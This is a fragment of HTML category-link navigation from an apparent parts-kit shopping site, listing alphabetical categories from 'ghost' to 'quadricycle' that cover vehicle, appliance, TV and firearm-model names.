	<li class="cat-item cat-item-733"><a href="https://completepartskit.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://completepartskit.com/category/gl0ck/" >gl0ck</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://completepartskit.com/category/gl0ck17/" >gl0ck17</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://completepartskit.com/category/gl0ck19/" >gl0ck19</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://completepartskit.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://completepartskit.com/category/glcok/" >glcok</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://completepartskit.com/category/glencoe/" >glencoe</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://completepartskit.com/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://completepartskit.com/category/glock19/" >glock19</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://completepartskit.com/category/glock1923/" >glock1923</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://completepartskit.com/category/go-kart/" >go-kart</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://completepartskit.com/category/goblin/" >goblin</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://completepartskit.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://completepartskit.com/category/graco/" >graco</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://completepartskit.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://completepartskit.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://completepartskit.com/category/grizzly/" >grizzly</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://completepartskit.com/category/groen/" >groen</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://completepartskit.com/category/guaranteed/" >guaranteed</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://completepartskit.com/category/gunfighter/" >gunfighter</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://completepartskit.com/category/gunnitrust/" >gunnitrust</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://completepartskit.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://completepartskit.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://completepartskit.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://completepartskit.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://completepartskit.com/category/hardware/" >hardware</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://completepartskit.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://completepartskit.com/category/harman-kardon/" >harman-kardon</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://completepartskit.com/category/hatsan/" >hatsan</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://completepartskit.com/category/headlamp/" >headlamp</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://completepartskit.com/category/heyco/" >heyco</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://completepartskit.com/category/hi-point/" >hi-point</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://completepartskit.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://completepartskit.com/category/hisense/" >hisense</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://completepartskit.com/category/hk91/" >hk91</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://completepartskit.com/category/hlly/" >hlly</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://completepartskit.com/category/hmmwv/" >hmmwv</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://completepartskit.com/category/hofco/" >hofco</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://completepartskit.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://completepartskit.com/category/holley/" >holley</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://completepartskit.com/category/holset/" >holset</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://completepartskit.com/category/holzfforma/" >holzfforma</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://completepartskit.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://completepartskit.com/category/horizon/" >horizon</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://completepartskit.com/category/horton/" >horton</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://completepartskit.com/category/houser/" >houser</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://completepartskit.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://completepartskit.com/category/hr1446/" >hr1446</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://completepartskit.com/category/hr880/" >hr880</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://completepartskit.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://completepartskit.com/category/hvac/" >hvac</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://completepartskit.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://completepartskit.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://completepartskit.com/category/hydrogen/" >hydrogen</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://completepartskit.com/category/hyster/" >hyster</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://completepartskit.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://completepartskit.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://completepartskit.com/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://completepartskit.com/category/ilse/" >ilse</a>
</li>
	<li class="cat-item cat-item-5920"><a href="https://completepartskit.com/category/imports/" >imports</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://completepartskit.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://completepartskit.com/category/incomplete/" >incomplete</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://completepartskit.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://completepartskit.com/category/indra/" >indra</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://completepartskit.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://completepartskit.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://completepartskit.com/category/interpump/" >interpump</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://completepartskit.com/category/israeli/" >israeli</a>
</li>
	<li class="cat-item cat-item-5958"><a href="https://completepartskit.com/category/jacking/" >jacking</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://completepartskit.com/category/jagged/" >jagged</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://completepartskit.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://completepartskit.com/category/jefe/" >jefe</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://completepartskit.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://completepartskit.com/category/jiffy/" >jiffy</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://completepartskit.com/category/jims/" >jims</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://completepartskit.com/category/jo-han/" >jo-han</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://completepartskit.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://completepartskit.com/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://completepartskit.com/category/junkyard/" >junkyard</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://completepartskit.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://completepartskit.com/category/kart/" >kart</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://completepartskit.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://completepartskit.com/category/kdsg/" >kdsg</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://completepartskit.com/category/kfx450/" >kfx450</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://completepartskit.com/category/kfx450r/" >kfx450r</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://completepartskit.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://completepartskit.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://completepartskit.com/category/kodiak/" >kodiak</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://completepartskit.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://completepartskit.com/category/komplettsatz/" >komplettsatz</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://completepartskit.com/category/koni/" >koni</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://completepartskit.com/category/korg/" >korg</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://completepartskit.com/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://completepartskit.com/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://completepartskit.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://completepartskit.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://completepartskit.com/category/larue/" >larue</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://completepartskit.com/category/lavalock/" >lavalock</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://completepartskit.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://completepartskit.com/category/lemforder/" >lemförder</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://completepartskit.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://completepartskit.com/category/lg60uf7300-ut/" >lg60uf7300-ut</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://completepartskit.com/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://completepartskit.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://completepartskit.com/category/lift-rite/" >lift-rite</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://completepartskit.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://completepartskit.com/category/lightening/" >lightening</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://completepartskit.com/category/lightnin/" >lightnin</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://completepartskit.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://completepartskit.com/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://completepartskit.com/category/lola/" >lola</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://completepartskit.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://completepartskit.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://completepartskit.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://completepartskit.com/category/lowrider/" >lowrider</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://completepartskit.com/category/ls2516/" >ls2516</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://completepartskit.com/category/ltr450/" >ltr450</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://completepartskit.com/category/ltz400/" >ltz400</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://completepartskit.com/category/lyman/" >lyman</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://completepartskit.com/category/m16a1/" >m16a1</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://completepartskit.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://completepartskit.com/category/mack/" >mack</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://completepartskit.com/category/maddox/" >maddox</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://completepartskit.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://completepartskit.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://completepartskit.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://completepartskit.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://completepartskit.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://completepartskit.com/category/malossi/" >malossi</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://completepartskit.com/category/mandalorian/" >mandalorian</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://completepartskit.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://completepartskit.com/category/marantz/" >marantz</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://completepartskit.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://completepartskit.com/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://completepartskit.com/category/meccano/" >meccano</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://completepartskit.com/category/medicine/" >medicine</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://completepartskit.com/category/meister/" >meister</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://completepartskit.com/category/melco/" >melco</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://completepartskit.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://completepartskit.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://completepartskit.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://completepartskit.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://completepartskit.com/category/meyle/" >meyle</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://completepartskit.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://completepartskit.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://completepartskit.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://completepartskit.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://completepartskit.com/category/mm30/" >mm30</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://completepartskit.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://completepartskit.com/category/mock/" >mock</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://completepartskit.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://completepartskit.com/category/moderoid/" >moderoid</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://completepartskit.com/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://completepartskit.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://completepartskit.com/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://completepartskit.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://completepartskit.com/category/mossberg/" >mossberg</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://completepartskit.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://completepartskit.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://completepartskit.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://completepartskit.com/category/ms880/" >ms880</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://completepartskit.com/category/mst3k/" >mst3k</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://completepartskit.com/category/mtech2/" >mtech2</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://completepartskit.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://completepartskit.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://completepartskit.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://completepartskit.com/category/nakhon/" >nakhon</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://completepartskit.com/category/namura/" >namura</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://completepartskit.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://completepartskit.com/category/nest/" >nest</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://completepartskit.com/category/newer/" >newer</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://completepartskit.com/category/nickronomicon/" >nickronomicon</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://completepartskit.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://completepartskit.com/category/november/" >november</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://completepartskit.com/category/nspec/" >nspec</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://completepartskit.com/category/nt11/" >nt11</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://completepartskit.com/category/ntnt11/" >ntnt11</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://completepartskit.com/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://completepartskit.com/category/oemgenuine/" >oemgenuine</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://completepartskit.com/category/offgrid/" >offgrid</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://completepartskit.com/category/oled/" >oled</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://completepartskit.com/category/oled42c2aua/" >oled42c2aua</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://completepartskit.com/category/oled42c3aua/" >oled42c3aua</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://completepartskit.com/category/oled48a1pua/" >oled48a1pua</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://completepartskit.com/category/oled48c1aub/" >oled48c1aub</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://completepartskit.com/category/oled48c2aua/" >oled48c2aua</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://completepartskit.com/category/oled55a1pua/" >oled55a1pua</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://completepartskit.com/category/oled55b2pua/" >oled55b2pua</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://completepartskit.com/category/oled55b6p-u/" >oled55b6p-u</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://completepartskit.com/category/oled55b7a-u/" >oled55b7a-u</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://completepartskit.com/category/oled55c1aub/" >oled55c1aub</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://completepartskit.com/category/oled55c3pua/" >oled55c3pua</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://completepartskit.com/category/oled55c7p-u/" >oled55c7p-u</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://completepartskit.com/category/oled55c8aua/" >oled55c8aua</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://completepartskit.com/category/oled55c9aua/" >oled55c9aua</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://completepartskit.com/category/oled55cxaua/" >oled55cxaua</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://completepartskit.com/category/oled55e8pla/" >oled55e8pla</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://completepartskit.com/category/oled65b2pua/" >oled65b2pua</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://completepartskit.com/category/oled65b3pua/" >oled65b3pua</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://completepartskit.com/category/oled65b6p-u/" >oled65b6p-u</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://completepartskit.com/category/oled65b7p-u/" >oled65b7p-u</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://completepartskit.com/category/oled65b8pua/" >oled65b8pua</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://completepartskit.com/category/oled65c1aub/" >oled65c1aub</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://completepartskit.com/category/oled65c2aua/" >oled65c2aua</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://completepartskit.com/category/oled65c2pua/" >oled65c2pua</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://completepartskit.com/category/oled65c3aua/" >oled65c3aua</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://completepartskit.com/category/oled65c3pua/" >oled65c3pua</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://completepartskit.com/category/oled65c7p-u/" >oled65c7p-u</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://completepartskit.com/category/oled65c8aua/" >oled65c8aua</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://completepartskit.com/category/oled65c8pua/" >oled65c8pua</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://completepartskit.com/category/oled65c9aua/" >oled65c9aua</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://completepartskit.com/category/oled65cxaua/" >oled65cxaua</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://completepartskit.com/category/oled65e9pua/" >oled65e9pua</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://completepartskit.com/category/oled77a2pua/" >oled77a2pua</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://completepartskit.com/category/oled77b2aua/" >oled77b2aua</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://completepartskit.com/category/oled77b2pua/" >oled77b2pua</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://completepartskit.com/category/oled77b3aua/" >oled77b3aua</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://completepartskit.com/category/oled77b3pua/" >oled77b3pua</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://completepartskit.com/category/oled77c1pub/" >oled77c1pub</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://completepartskit.com/category/oled77c2aua/" >oled77c2aua</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://completepartskit.com/category/oled77c3aua/" >oled77c3aua</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://completepartskit.com/category/oled77cxaua/" >oled77cxaua</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://completepartskit.com/category/oled77g2pua/" >oled77g2pua</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://completepartskit.com/category/oled77g3pua/" >oled77g3pua</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://completepartskit.com/category/oled83c2aua/" >oled83c2aua</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://completepartskit.com/category/oled83c4aua/" >oled83c4aua</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://completepartskit.com/category/olympia/" >olympia</a>
</li>
	<li class="cat-item cat-item-5242"><a href="https://completepartskit.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://completepartskit.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://completepartskit.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://completepartskit.com/category/oris/" >oris</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://completepartskit.com/category/ossa/" >ossa</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://completepartskit.com/category/otaki/" >otaki</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://completepartskit.com/category/otdlast/" >otd&#039;last</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://completepartskit.com/category/otdmengqi/" >otd&#039;mengqi&#039;</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://completepartskit.com/category/otdwhisperwind/" >otd&#039;whisperwind</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://completepartskit.com/category/outlander/" >outlander</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://completepartskit.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://completepartskit.com/category/p320/" >p320</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://completepartskit.com/category/p365/" >p365</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://completepartskit.com/category/p554/" >p554</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://completepartskit.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://completepartskit.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://completepartskit.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://completepartskit.com/category/pallet/" >pallet</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://completepartskit.com/category/palmetto/" >palmetto</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://completepartskit.com/category/pandoras/" >pandora&#039;s</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://completepartskit.com/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://completepartskit.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://completepartskit.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://completepartskit.com/category/patmos/" >patmos</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://completepartskit.com/category/pell/" >pell</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://completepartskit.com/category/pellet/" >pellet</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://completepartskit.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://completepartskit.com/category/pentair/" >pentair</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://completepartskit.com/category/pf940cl/" >pf940cl</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://completepartskit.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://completepartskit.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://completepartskit.com/category/pietro/" >pietro</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://completepartskit.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://completepartskit.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://completepartskit.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://completepartskit.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://completepartskit.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://completepartskit.com/category/polisport/" >polisport</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://completepartskit.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://completepartskit.com/category/polymer/" >polymer</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://completepartskit.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://completepartskit.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://completepartskit.com/category/pose/" >pose</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://completepartskit.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://completepartskit.com/category/pps43/" >pps43</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://completepartskit.com/category/ppsh41/" >ppsh41</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://completepartskit.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://completepartskit.com/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://completepartskit.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://completepartskit.com/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://completepartskit.com/category/preset/" >preset</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://completepartskit.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://completepartskit.com/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://completepartskit.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://completepartskit.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://completepartskit.com/category/pro-one/" >pro-one</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://completepartskit.com/category/produce/" >produce</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://completepartskit.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://completepartskit.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://completepartskit.com/category/proto/" >proto</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://completepartskit.com/category/protocol/" >protocol</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://completepartskit.com/category/proton/" >proton</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://completepartskit.com/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://completepartskit.com/category/purecussion/" >purecussion</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://completepartskit.com/category/pvs-14/" >pvs-14</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://completepartskit.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://completepartskit.com/category/quadricycle/" >quadricycle</a>
</li>
